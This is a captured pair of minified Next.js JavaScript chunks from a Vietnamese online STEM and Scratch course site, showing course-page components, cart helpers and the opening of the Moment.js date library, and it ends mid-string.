0:N.id))&&(0,i.jsx)("div",{className:j().form_group+" form-group col-md-6 col-sm-12 col-xs-12",children:(0,i.jsx)("input",{onChange:e=>b({...v,name:e.target.value}),type:"text",name:"username",placeholder:"Full Name *",required:!0,className:"form-control"})}),!(N&&(null==N?void 0:N.id))&&(0,i.jsx)("div",{className:j().form_group+" form-group col-md-6 col-sm-12 col-xs-12",children:(0,i.jsx)("input",{onChange:e=>b({...v,email:e.target.value}),type:"text",name:"email",placeholder:"Email *",required:!0,className:"form-control"})}),(0,i.jsx)("div",{className:" form-group col-sm-12 col-xs-12",children:(0,i.jsx)("textarea",{onChange:e=>b({...v,content:e.target.value}),name:"message",placeholder:"Comments",required:!0,className:"form-control darma"})}),(0,i.jsx)("div",{className:j().form_group+" form-group col-md-6 col-sm-12 col-xs-12",children:(0,i.jsx)("button",{className:"theme-btn btn-style-one spinnerIcon","data-dismiss":"modal",type:"submit",children:"Gửi b\xe0i"})})]})})]})]})]})]}),(0,i.jsx)("div",{className:j().sidebar_side+" col-lg-4 col-md-4 col-sm-12 col-xs-12 ",style:{textAlign:"justify",padding:"15px 0px 0px 15px"},children:"JUNIOR"!==T&&(0,i.jsxs)("div",{className:j().sidebar_widget,children:[(0,i.jsx)("div",{className:j().sidebar_title,style:{marginTop:"46px"},children:(0,i.jsx)("h3",{children:"Nội dung kh\xf3a học"})}),(0,i.jsx)("div",{className:j().fit_t_course_detail+" "+j().sidebar_page_container,children:null==o?void 0:o.map((e,t)=>(0,i.jsx)("div",{className:j().widget_content,children:(0,i.jsx)("h4",{style:{textAlign:"justify"},children:(0,i.jsxs)("a",{href:"/videos/".concat(null==s?void 0:s.url),children:[e.lock?(0,i.jsx)("i",{className:"fa fa-lock"}):(0,i.jsx)("i",{className:"fa fa-unlock-alt"})," ",null==e?void 0:e.title,": ",null==e?void 0:e.description]})})},t))})]})})]})]})})]})};var k=!0;function CourseDetailComponent(){let[e,t]=(0,c.useState)([]),[s,l]=(0,c.useState)([]),m=(0,n.useRouter)();(0,c.useEffect)(()=>{e&&function(){let t=[];e.map(e=>{var s;return null===(s=e.course)||void 0===s?void 0:s.map(e=>{t.push(e)})}),l(t)}()},[e]),(0,c.useEffect)(()=>{(0,u.f)(),d.v4.courseCategoryFind({filter:JSON.stringify({include:[{relation:"course",scope:{where:{accountId:null},fields:["id","url","thumbnail","name","minAge","price","row","position"],order:"position ASC"}}],where:{or:[{accountId:{lt:1}},{accountId:null}]}})})().then(e=>{(0,u.M)(),t(e.filter(e=>"ONLINE"===e.kind))},()=>{(0,u.M)()})},[]);let{ctitle:x}=m.query;return(0,i.jsxs)(i.Fragment,{children:[(0,i.jsxs)(a(),{children:[(0,i.jsx)("title",{children:"Miễn ph\xed kh\xf3a học trực tuyến - Lập tr\xecnh ph\xe1t triển tư duy - Gi\xe1o dục STEM"}),(0,i.jsx)("meta",{name:"description",content:'Giai đoạn dưới 7 tuổi là giai đoạn "VÀNG" d\xe0nh cho phát tri\xeản tư duy của trẻ nhỏ. Với phương ph\xe1p "học m\xe0 chơi", tr\xed tuệ c\xe1c con sẽ ph\xe1t triển một c\xe1ch tự nhi\xean nhất m\xe0 kh\xf4ng bị nh\xe0m ch\xe1n. Học Viện VIETSTEM l\xe0 đơn vị số một Việt Nam về cung cấp kh\xf3a học trực tuyến ph\xe1t triển tư duy cho trẻ về lập tr\xecnh K\xc9O THẢ SCRATCH v\xe0 GI\xc1O DỤC STEM cho TRẺ EM v\xe0 GI\xc1O VI\xcaN TIN HỌC với đội ngũ chuy\xean gia gi\xe0u kinh nghiệm, kho t\xe0i liệu b\xe0i giảng MIỄN PH\xcd, đội ngũ hỗ trợ trực tuyến 24/7'}),(0,i.jsx)("meta",{name:"keywords",content:"scratch, s\xe1ch scratch, b\xe0i tập scratch, c\xe0i đặt scratch, scratch l\xe0 g\xec, lập tr\xecnh scratch, lập tr\xecnh k\xe9o thả, lập tr\xecnh k\xe9o thả cho trẻ em, lập tr\xecnh điều khiển robot, robot stem, gi\xe1o dục stem, gi\xe1o dục sớm."})]}),(0,i.jsx)(BasicCourse,{ctitle:x}),(0,i.jsx)("div",{className:j().sidebar_page_container,children:(0,i.jsx)("div",{className:"auto-container",children:(0,i.jsx)("div",{className:"auto-container",children:(0,i.jsxs)("div",{className:"inner-container",children:[(0,i.jsx)("h2",{children:"C\xc1C KH\xd3A HỌC LẬP TR\xccNH"}),(0,i.jsx)(o.tq,{breakpoints:{640:{width:640,slidesPerView:1,speed:1e3,spaceBetween:20},768:{slidesPerView:2,slidesPerGroup:2,spaceBetween:20},968:{slidesPerView:3,slidesPerGroup:3,spaceBetween:20}},rewind:!0,loop:!0,speed:2e3,autoplay:{delay:2e3,disableOnInteraction:!1},modules:[r.pt],loopFillGroupWithBlank:!0,className:"nav-cous row",children:null==s?void 0:s.map((e,t)=>(0,i.jsx)(o.o5,{className:"slide-item",children:(0,i.jsx)("div",{className:j().class_block,children:(0,i.jsxs)("div",{className:"inner-box",children:[(0,i.jsx)("div",{className:"image-box ",children:(0,i.jsx)("div",{className:"",children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:(0,i.jsx)("img",{className:"image",src:(0,h.r)("courses",null==e?void 0:e.thumbnail),style:{objectFit:"contain"},alt:null==e?void 0:e.name,loading:"lazy"})})})}),(0,i.jsx)("div",{className:j().lower_content+" "+j().course_home_title,children:(0,i.jsx)("div",{className:j().course_home_name,children:(0,i.jsx)("h3",{children:(0,i.jsx)("a",{href:"/khoa-hoc/".concat(null==e?void 0:e.url),children:e.name})})})})]})})},t))})]})})})})]})}},59746:function(e,t,s){"use strict";s.d(t,{c:function(){return changeNumber},j:function(){return changeItemToCart}});let changeItemToCart=(e,t)=>{let s={itemPrice:e.price,itemDiscount:e.discount?parseInt(e.discount,10):0,itemImage:e.thumbnail,itemCommission:e.commission?e.commission:0,itemKind:t,itemName:3===e.categoryId?"Bộ kho\xe1 học STEM JUNIOR":e.name,itemId:e.id,quantity:1,itemShipIn:e.shipIn,itemShipOut:e.shipOut,isChecked:!0,name:e.name,categoryId:e.categoryId},i={...s,isChecked:!0};return i},changeNumber=e=>e.toString().replace(/\B(?=(\d{3})+(?!\d))/g,",")},40738:function(){},98606:function(e){e.exports={modal:"RegisterModal_modal__UBvRC",modal_content:"RegisterModal_modal_content__GWlD1",title:"RegisterModal_title__Brypv",label:"RegisterModal_label__jGzAR",input:"RegisterModal_input__CmpYt",btn_register:"RegisterModal_btn_register__x_l2L",toast_custom:"RegisterModal_toast_custom___2mho"}},33863:function(e){e.exports={tt_hoc:"course-detail_tt_hoc__b_p8S",category_list:"course-detail_category_list__Acarn",search_box:"course-detail_search_box__RS3j1",widget_content:"course-detail_widget_content__eqKKM",header_title:"course-detail_header_title__C3Dko",news_block_two:"course-detail_news_block_two__1mUPb",lower_content:"course-detail_lower_content__MZSEs",tab_content:"course-detail_tab_content__wxrM3",fit_t_course:"course-detail_fit_t_course__Z1aGH","sc-exam":"course-detail_sc-exam__gzvuZ",sidebar_page_container:"course-detail_sidebar_page_container__KPvXd",sidebar_side:"course-detail_sidebar_side__cnZ1a",content_side:"course-detail_content_side__ewF_J",sidebar_widget:"course-detail_sidebar_widget__TxKG_",sidebar_title:"course-detail_sidebar_title__hsc5R",sidebar:"course-detail_sidebar__P_1Jr",form_group:"course-detail_form_group___o22H","latest-news":"course-detail_latest-news__FJtrU",post:"course-detail_post__bzmFz",thumb:"course-detail_thumb__mnfGB","post-info":"course-detail_post-info__cIVOM",class_block:"course-detail_class_block__HJxFM","img-slide":"course-detail_img-slide___MYk5",course_home_title:"course-detail_course_home_title__lQO61",course_home_name:"course-detail_course_home_name__w60iQ","course-home-price":"course-detail_course-home-price__MV_v_",price:"course-detail_price__4LVw7","course-home-intro":"course-detail_course-home-intro__UVQf9","brand-green":"course-detail_brand-green__MbFfs","brand-red":"course-detail_brand-red__c5jQt","home-title":"course-detail_home-title__isn4V","news-img":"course-detail_news-img__eL_ON",fit_t_course_detail:"course-detail_fit_t_course_detail__rt4Wj"}}},function(e){e.O(0,[885,265,757,774,888,179],function(){return e(e.s=12423)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/_next/static/chunks/75fc9c18-1fbb72c2f09d91ef.js
body_size: 19108
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[885],{30381:function(e,t,a){(e=a.nmd(e)).exports=function(){"use strict";function hooks(){return h.apply(null,arguments)}function isArray(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function isObject(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function hasOwnProp(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function isObjectEmpty(e){var t;if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(t in e)if(hasOwnProp(e,t))return!1;return!0}function isUndefined(e){return void 0===e}function isNumber(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function isDate(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function map(e,t){var a,n=[],s=e.length;for(a=0;a<s;++a)n.push(t(e[a],a));return n}function extend(e,t){for(var a in t)hasOwnProp(t,a)&&(e[a]=t[a]);return hasOwnProp(t,"toString")&&(e.toString=t.toString),hasOwnProp(t,"valueOf")&&(e.valueOf=t.valueOf),e}function createUTC(e,t,a,n){return createLocalOrUTC(e,t,a,n,!0).utc()}function getParsingFlags(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function isValid(e){var t=null,a=!1,n=e._d&&!isNaN(e._d.getTime());return(n&&(t=getParsingFlags(e),a=c.call(t.parsedDateParts,function(e){return null!=e}),n=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&a),e._strict&&(n=n&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e))?n:(e._isValid=n,e._isValid)}function createInvalid(e){var t=createUTC(NaN);return null!=e?extend(getParsingFlags(t),e):getParsingFlags(t).userInvalidated=!0,t}c=Array.prototype.some?Array.prototype.some:function(e){var t,a=Object(this),n=a.length>>>0;for(t=0;t<n;t++)if(t in a&&e.call(this,a[t],t,a))return!0;return!1};var t,a,n=hooks.momentProperties=[],s=!1;function copyConfig(e,t){var a,s,r,i=n.length;if(isUndefined(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),isUndefined(t._i)||(e._i=t._i),isUndefined(t._f)||(e._f=t._f),isUndefined(t._l)||(e._l=t._l),isUndefined(t._strict)||(e._strict=t._strict),isUndefined(t._tzm)||(e._tzm=t._tzm),isUndefined(t._isUTC)||(e._isUTC=t._isUTC),isUndefined(t._offset)||(e._offset=t._offset),isUndefined(t._pf)||(e._pf=getParsingFlags(t)),isUndefined(t._locale)||(e._locale=t._locale),i>0)for(a=0;a<i;a++)isUndefined(r=t[s=n[a]])||(e[s]=r);return e}function Moment(e){copyConfig(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===s&&(s=!0,hooks.updateOffset(this),s=!1)}function isMoment(e){return e instanceof Moment||null!=e&&null!=e._isAMomentObject}function warn(e){!1===hooks.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function deprecate(e,t){var a=!0;return extend(function(){if(null!=hooks.deprecationHandler&&hooks.deprecationHandler(null,e),a){var n,s,r,i=[],o=arguments.length;for(s=0;s<o;s++){if(n="","object"==typeof arguments[s]){for(r in n+="\n["+s+"] ",arguments[0])hasOwnProp(arguments[0],r)&&(n+=r+": "+arguments[0][r]+", ");n=n.slice(0,-2)}else n=arguments[s];i.push(n)}warn(e+"\nArguments: "+Array.prototype.slice.call(i).join("")+"\n"+Error().stack),a=!1}return t.apply(this,arguments)},t)}var r={};function deprecateSimple(e,t){null!=hooks.deprecationHandler&&hooks.deprecationHandler(e,t),r[e]||(warn(t),r[e]=!0)}function isFunction(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function mergeConfigs(e,t){var a,n=extend({},e);for(a in t)hasOwnProp(t,a)&&(isObject(e[a])&&isObject(t[a])?(n[a]={},extend(n[a],e[a]),extend(n[a],t[a])):null!=t[a]?n[a]=t[a]:delete n[a]);for(a in e)hasOwnProp(e,a)&&!hasOwnProp(t,a)&&isObject(e[a])&&(n[a]=extend({},n[a]));return n}function Locale(e){null!=e&&this.set(e)}function zeroFill(e,t,a){var n=""+Math.abs(e);return(e>=0?a?"+":"":"-")+Math.pow(10,Math.max(0,t-n.length)).toString().substr(1)+n}hooks.suppressDeprecationWarnings=!1,hooks.deprecationHandler=null,f=Object.keys?Object.keys:function(e){var t,a=[];for(t in e)hasOwnProp(e,t)&&a.push(t);return a};var i=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,o=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,d={},l={};function addFormatToken(e,t,a,n){var s=n;"string"==typeof n&&(s=function(){return this[n]()}),e&&(l[e]=s),t&&(l[t[0]]=function(){return zeroFill(s.apply(this,arguments),t[1],t[2])}),a&&(l[a]=function(){return this.localeData().ordinal(s.apply(this,arguments),e)})}function formatMoment(e,t){return e.isValid()?(d[t=expandFormat(t,e.localeData())]=d[t]||function(e){var t,a,n,s=e.match(i);for(a=0,n=s.length;a<n;a++)l[s[a]]?s[a]=l[s[a]]:s[a]=(t=s[a]).match(/\[[\s\S]/)?t.replace(/^\[|\]$/g,""):t.replace(/\\/g,"");return function(t){var a,r="";for(a=0;a<n;a++)r+=isFunction(s[a])?s[a].call(t,e):s[a];return r}}(t),d[t](e)):e.localeData().invalidDate()}function expandFormat(e,t){var a=5;function replaceLongDateFormatTokens(e){return t.longDateFormat(e)||e}for(o.lastIndex=0;a>=0&&o.test(e);)e=e.replace(o,replaceLongDateFormatTokens),o.lastIndex=0,a-=1;return e}var u={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function normalizeUnits(e){return"string"==typeof e?u[e]||u[e.toLowerCase()]:void 0}function normalizeObjectUnits(e){var t,a,n={};for(a in e)hasOwnProp(e,a)&&(t=normalizeUnits(a))&&(n[t]=e[a]);return n}var h,c,f,m,g={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1},k=/\d/,_=/\d\d/,y=/\d{3}/,p=/\d{4}/,w=/[+-]?\d{6}/,T=/\d\d?/,M=/\d\d\d\d?/,D=/\d\d\d\d\d\d?/,S=/\d{1,3}/,v=/\d{1,4}/,Y=/[+-]?\d{1,6}/,O=/\d+/,F=/[+-]?\d+/,x=/Z|[+-]\d\d:?\d\d/gi,b=/Z|[+-]\d\d(?::?\d\d)?/gi,P=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,R=/^[1-9]\d?/,N=/^([1-9]\d|\d)/;function addRegexToken(e,t,a){m[e]=isFunction(t)?t:function(e,n){return e&&a?a:t}}function regexEscape(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function absFloor(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function toInt(e){var t=+e,a=0;return 0!==t&&isFinite(t)&&(a=absFloor(t)),a}m={};var L={};function addParseToken(e,t){var a,n,s=t;for("string"==typeof e&&(e=[e]),isNumber(t)&&(s=function(e,a){a[t]=toInt(e)}),n=e.length,a=0;a<n;a++)L[e[a]]=s}function addWeekParseToken(e,t){addParseToken(e,function(e,a,n,s){n._w=n._w||{},t(e,n._w,n,s)})}function isLeapYear(e){return e%4==0&&e%100!=0||e%400==0}function daysInYear(e){return isLeapYear(e)?366:365}addFormatToken("Y",0,0,function(){var e=this.year();return e<=9999?zeroFill(e,4):"+"+e}),addFormatToken(0,["YY",2],0,function(){return this.year()%100}),addFormatToken(0,["YYYY",4],0,"year"),addFormatToken(0,["YYYYY",5],0,"year"),addFormatToken(0,["YYYYYY",6,!0],0,"year"),addRegexToken("Y",F),addRegexToken("YY",T,_),addRegexToken("YYYY",v,p),addRegexToken("YYYYY",Y,w),addRegexToken("YYYYYY",Y,w),addParseToken(["YYYYY","YYYYYY"],0),addParseToken("YYYY",function(e,t){t[0]=2===e.length?hooks.parseTwoDigitYear(e):toInt(e)}),addParseToken("YY",function(e,t){t[0]=hooks.parseTwoDigitYear(e)}),addParseToken("Y",function(e,t){t[0]=parseInt(e,10)}),hooks.parseTwoDigitYear=function(e){return toInt(e)+(toInt(e)>68?1900:2e3)};var W=makeGetSet("FullYear",!0);function makeGetSet(e,t){return function(a){return null!=a?(set$1(this,e,a),hooks.updateOffset(this,t),this):get(this,e)}}function get(e,t){if(!e.isValid())return NaN;var a=e._d,n=e._isUTC;switch(t){case"Milliseconds":return n?a.getUTCMilliseconds():a.getMilliseconds();case"Seconds":return n?a.getUTCSeconds():a.getSeconds();case"Minutes":return n?a.getUTCMinutes():a.getMinutes();case"Hours":return n?a.getUTCHours():a.getHours();case"Date":return n?a.getUTCDate():a.getDate();case"Day":return n?a.getUTCDay():a.getDay();case"Month":return n?a.getUTCMonth():a.getMonth();case"FullYear":return n?a.getUTCFullYear():a.getFullYear();default:return NaN}}function set$1(e,t,a){var n,s,r,i;if(!(!e.isValid()||isNaN(a))){switch(n=e._d,s=e._isUTC,t){case"Milliseconds":return void(s?n.setUTCMilliseconds(a):n.setMilliseconds(a));case"Seconds":return void(s?n.setUTCSeconds(a):n.setSeconds(a));case"Minutes":return void(s?n.setUTCMinutes(a):n.setMinutes(a));case"Hours":return void(s?n.setUTCHours(a):n.setHours(a));case"Date":return void(s?n.setUTCDate(a):n.setDate(a));case"FullYear":break;default:return}r=e.month(),i=29!==(i=e.date())||1!==r||isLeapYear(a)?i:28,s?n.setUTCFullYear(a,r,i):n.setFullYear(a,r,i)}}function daysInMonth(e,t){if(isNaN(e)||isNaN(t))return NaN;var a=(t%12+12)%12;return e+=(t-a)/12,1===a?isLeapYear(e)?29:28:31-a%7%2}A=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return -1},addFormatToken("M",["MM",2],"Mo",function(){return this.month()+1}),addFormatToken("MMM",0,0,function(e){return this.localeData().monthsShort(this,e)}),addFormatToken("MMMM",0,0,function(e){return this.localeData().months(this,e)}),addRegexToken("M",T,R),addRegexToken("MM",T,_),addRegexToken("MMM",function(e,t){return t.monthsShortRegex(e)}),addRegexToken("MMMM",function(e,t){return t.monthsRegex(e)}),addParseToken(["M","MM"],function(e,t){t[1]=toInt(e)-1}),addParseToken(["MMM","MMMM"],function(e,t,a,n){var s=a._locale.monthsParse(e,n,a._strict);null!=s?t[1]=s:getParsingFlags(a).invalidMonth=e});var U="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),C=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/;function handleStrictParse(e,t,a){var n,s,r,i=e.toLocaleLowerCase();if(!this._monthsParse)for(n=0,this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[];n<12;++n)r=createUTC([2e3,n]),this._shortMonthsParse[n]=this.monthsShort(r,"").toLocaleLowerCase(),this._longMonthsParse[n]=this.months(r,"").toLocaleLowerCase();return a?"MMM"===t?-1!==(s=A.call(this._shortMonthsParse,i))?s:null:-1!==(s=A.call(this._longMonthsParse,i))?s:null:"MMM"===t?-1!==(s=A.call(this._shortMonthsParse,i))?s:-1!==(s=A.call(this._longMonthsParse,i))?s:null:-1!==(s=A.call(this._longMonthsParse,i))?s:-1!==(s=A.call(this._shortMonthsParse,i))?s:null}function setMonth(e,t){if(!e.isValid())return e;if("string"==typeof t){if(/^\d+$/.test(t))t=toInt(t);else if(!isNumber(t=e.localeData().monthsParse(t)))return e}var a=t,n=e.date();return n=n<29?n:Math.min(n,daysInMonth(e.year(),a)),e._isUTC?e._d.setUTCMonth(a,n):e._d.setMonth(a,n),e}function getSetMonth(e){return null!=e?(setMonth(this,e),hooks.updateOffset(this,!0),this):get(this,"Month")}function computeMonthsParse(){function cmpLenRev(e,t){return t.length-e.length}var e,t,a,n,s=[],r=[],i=[];for(e=0;e<12;e++)t=createUTC([2e3,e]),a=regexEscape(this.monthsShort(t,"")),n=regexEscape(this.months(t,"")),s.push(a),r.push(n),i.push(n),i.push(a);s.sort(cmpLenRev),r.sort(cmpLenRev),i.sort(cmpLenRev),this._monthsRegex=RegExp("^("+i.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=RegExp("^("+r.join("|")+")","i"),this._monthsShortStrictRegex=RegExp("^("+s.join("|")+")","i")}function createDate(e,t,a,n,s,r,i){var o;return e<100&&e>=0?isFinite((o=new Date(e+400,t,a,n,s,r,i)).getFullYear())&&o.setFullYear(e):o=new Date(e,t,a,n,s,r,i),o}function createUTCDate(e){var t,a;return e<100&&e>=0?(a=Array.prototype.slice.call(arguments),a[0]=e+400,isFinite((t=new Date(Date.UTC.apply(null,a))).getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function firstWeekOffset(e,t,a){var n=7+t-a;return-((7+createUTCDate(e,0,n).getUTCDay()-t)%7)+n-1}function dayOfYearFromWeeks(e,t,a,n,s){var r,i,o=1+7*(t-1)+(7+a-n)%7+firstWeekOffset(e,n,s);return o<=0?i=daysInYear(r=e-1)+o:o>daysInYear(e)?(r=e+1,i=o-daysInYear(e)):(r=e,i=o),{year:r,dayOfYear:i}}function weekOfYear(e,t,a){var n,s,r=firstWeekOffset(e.year(),t,a),i=Math.floor((e.dayOfYear()-r-1)/7)+1;return i<1?n=i+weeksInYear(s=e.year()-1,t,a):i>weeksInYear(e.year(),t,a)?(n=i-weeksInYear(e.year(),t,a),s=e.year()+1):(s=e.year(),n=i),{week:n,year:s}}function weeksInYear(e,t,a){var n=firstWeekOffset(e,t,a),s=firstWeekOffset(e+1,t,a);return(daysInYear(e)-n+s)/7}function shiftWeekdays(e,t){return e.slice(t,7).concat(e.slice(0,t))}addFormatToken("w",["ww",2],"wo","week"),addFormatToken("W",["WW",2],"Wo","isoWeek"),addRegexToken("w",T,R),addRegexToken("ww",T,_),addRegexToken("W",T,R),addRegexToken("WW",T,_),addWeekParseToken(["w","ww","W","WW"],function(e,t,a,n){t[n.substr(0,1)]=toInt(e)}),addFormatToken("d",0,"do","day"),addFormatToken("dd",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),addFormatToken("ddd",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),addFormatToken("dddd",0,0,function(e){return this.localeData().weekdays(this,e)}),addFormatToken("e",0,0,"weekday"),addFormatToken("E",0,0,"isoWeekday"),addRegexToken("d",T),addRegexToken("e",T),addRegexToken("E",T),addRegexToken("dd",function(e,t){return t.weekdaysMinRegex(e)}),addRegexToken("ddd",function(e,t){return t.weekdaysShortRegex(e)}),addRegexToken("dddd",function(e,t){return t.weekdaysRegex(e)}),addWeekParseToken(["dd","ddd","dddd"],function(e,t,a,n){var s=a._locale.weekdaysParse(e,n,a._strict);null!=s?t.d=s:getParsingFlags(a).invalidWeekday=e}),addWeekParseToken(["d","e","E"],function(e,t,a,n){t[n]=toInt(e)});var I="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");function handleStrictParse$1(e,t,a){var n,s,r,i=e.toLocaleLowerCase();if(!this._weekdaysParse)for(n=0,this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[];n<7;++n)r=createUTC([2e3,1]).day(n),this._minWeekdaysParse[n]=this.weekdaysMin(r,"").toLocaleLowerCase(),this._shortWeekdaysParse[n]=this.weekdaysShort(r,"").toLocaleLowerCase(),this._weekdaysParse[n]=this.weekdays(r,"").toLocaleLowerCase();return a?"dddd"===t?-1!==(s=A.call(this._weekdaysParse,i))?s:null:"ddd"===t?-1!==(s=A.call(this._shortWeekdaysParse,i))?s:null:-1!==(s=A.call(this._minWeekdaysParse,i))?s:null:"dddd"===t?-1!==(s=A.call(this._weekdaysParse,i))||-1!==(s=A.call(this._shortWeekdaysParse,i))?s:-1!==(s=A.call(this._minWeekdaysParse,i))?s:null:"ddd"===t?-1!==(s=A.call(this._shortWeekdaysParse,i))||-1!==(s=A.call(this._weekdaysParse,i))?s:-1!==(s=A.call(this._minWeekdaysParse,i))?s:null:-1!==(s=A.call(this._minWeekdaysParse,i))||-1!==(s=A.call(this._weekdaysParse,i))?s:-1!==(s=A.call(this._shortWeekdaysParse,i))?s:null}function computeWeekdaysParse(){function cmpLenRev(e,t){return t.length-e.length}var e,t,a,n,s,r=[],i=[],o=[],d=[];for(e=0;e<7;e++)t=createUTC([2e3,1]).day(e),a=regexEscape(this.weekdaysMin(t,"")),n=regexEscape(this.weekdaysShort(t,"")),s=regexEscape(this.weekdays(t,"")),r.push(a),i.push(n),o.push(s),d.push(a),d.push(n),d.push(s);r.sort(cmpLenRev),i.sort(cmpLenRev),o.sort(cmpLenRev),d.sort(cmpLenRev),this._weekdaysRegex=RegExp("^("+d.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=RegExp("^("+o.join("|")+")","i"),this._weekdaysShortStrictRegex=RegExp("^("+i.join("|")+")","i"),this._weekdaysMinStrictRegex=RegExp("^("+r.join("|")+")","i")}function hFormat(){return this.hours()%12||12}function meridiem(e,t){addFormatToken(e,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),t)})}function matchMeridiem(e,t){return t._meridiemParse}addFormatToken("H",["HH",2],0,"hour"),addFormatToken("h",["hh",2],0,hFormat),addFormatToken("k",["kk",2],0,function(){return this.hours()||24}),addFormatToken("hmm",0,0,function(){return""+hFormat.apply(this)+zeroFill(this.minutes(),2)}),addFormatToken("hmmss",0,0,function(){return""+hFormat.apply(this)+zeroFill(this.minutes(),2)+zeroFill(this.seconds(),2)}),addFormatToken("Hmm",0,0,function(){return""+this.hours()+zeroFill(this.minutes(),2)}),addFormatToken("Hmmss",0,0,function(){return""+this.hours()+zeroFill(this.minutes(),2)+zeroFill(this.seconds(),2)}),meridiem("a",!0),meridiem("A",!1),addRegexToken("a",matchMeridiem),addRegexToken("A",matchMeridiem),addRegexToken("H",T,N),addRegexToken("h",T,R),addRegexToken("k",T,R),addRegexToken("HH",T,_),addRegexToken("hh",T,_),addRegexToken("kk",T,_),addRegexToken("hmm",M),addRegexToken("hmmss",D),addRegexToken("Hmm",M),addRegexToken("Hmmss",D),addParseToken(["H","HH"],3),addParseToken(["k","kk"],function(e,t,a){var n=toInt(e);t[3]=24===n?0:n}),addParseToken(["a","A"],function(e,t,a){a._isPm=a._locale.isPM(e),a._meridiem=e}),addParseToken(["h","hh"],function(e,t,a){t[3]=toInt(e),getParsingFlags(a).bigHour=!0}),addParseToken("hmm",function(e,t,a){var n=e.length-2;t[3]=toInt(e.substr(0,n)),t[4]=toInt(e.substr(n)),getParsingFlags(a).bigHour=!0}),addParseToken("hmmss",function(e,t,a){var n=e.length-4,s=e.length-2;t[3]=toInt(e.substr(0,n)),t[4]=toInt(e.substr(n,2)),t[5]=toInt(e.substr(s)),getParsingFlags(a).bigHour=!0}),addParseToken("Hmm",function(e,t,a){var n=e.length-2;t[3]=toInt(e.substr(0,n)),t[4]=toInt(e.substr(n))}),addParseToken("Hmmss",function(e,t,a){var n=e.length-4,s=e.length-2;t[3]=toInt(e.substr(0,n)),t[4]=toInt(e.substr(n,2)),t[5]=toInt(e.substr(s))});var A,H,E=makeGetSet("Hours",!0),G={calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},longDateFormat:{LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm 